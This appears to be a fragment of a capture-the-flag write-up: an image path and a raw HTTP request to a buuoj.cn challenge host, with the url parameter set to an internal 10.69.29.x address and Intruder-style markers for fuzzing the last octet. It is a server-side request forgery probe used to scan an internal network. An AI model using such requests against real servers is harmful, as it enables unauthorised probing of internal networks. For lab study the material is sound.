 GET /index.php?url=http://10.69.29.§9§&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
Host: 7eef5609-219c-4823-a917-bd0f115c3a72.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://7eef5609-219c-4823-a917-bd0f115c3a72.node3.buuoj.cn/index.php?
Connection: keep-alive
Cookie: UM_distinctid=1771df6a5e8140-0cc3f54a05711a-4c3f207e-144000-1771df6a5e9188
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache